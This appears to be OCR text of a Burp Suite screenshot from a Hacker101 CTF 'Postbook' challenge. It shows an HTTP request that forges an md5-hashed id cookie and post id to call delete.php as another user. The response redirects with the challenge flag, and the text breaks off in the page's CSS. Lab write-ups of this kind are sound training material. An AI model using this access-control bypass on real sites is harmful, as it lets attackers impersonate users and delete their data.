 Request
Pretty Raw Hex Headers Hackvertor \n
1 GET /index.php?page=delete.php&id=<@md5>3<@/md5> HTTP/2
2 Host:
24493dbf91d0dc259f071d5269f452ee.ctf.hacker101.com
3 Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://24493dbf91d0dc259f071d5269f452ee.ctf.hacker101.
com/index.php
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Date: Fri, 13 Oct 2023 08:29:01 GMT
3 Content-Type: text/html
4 Content-Length: 1288
5 Location:
index.php?page=home.php&message=^FLAG^4bdfff29fad44338a
fcb7d4366b777dd735d2aa5fd781631e2683f08b2892f47$FLAG$
6 Server: openresty/1.21.4.2
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8
9 <html>
10 <head>
11 <title>
Postbook
</title>
12 <style type="text/css">
13 a{
14 color:blue;
15 }
16
17 html,body{
18 margin:0;
19 padding:0;
20 background:#edf0f5;
21 font-family:Helvetica,Arial,sans-serif;
22 font-size:15pt;